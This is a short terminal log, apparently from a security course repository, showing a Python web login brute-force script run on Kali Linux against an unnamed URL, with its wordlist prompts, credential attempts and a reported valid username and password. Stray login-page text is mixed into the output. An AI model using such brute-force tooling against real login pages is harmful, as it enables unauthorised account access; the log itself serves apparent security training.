 (exploit㉿kali)-[~/TCM/python-tcm]
$ python web_login_brutefore.py
Show Password
Please provide the name or path to wordlist file of Usernames: user.txt
Please provide the name or path to wordlist file of passwords: pass.txt
Please provide a URL: https://
[X] Trying User: User123 Password: qweryt
Don't have an account ?
[X] Trying User: User123 Password: 87654321
[X] Trying User: User123 Password: asdflkjf
[X] Trying User: User123 Password: Password321@
[X] Trying User: hello9696 Password: qweryt
Found a Valid Username: hello9696 and Password: 87654321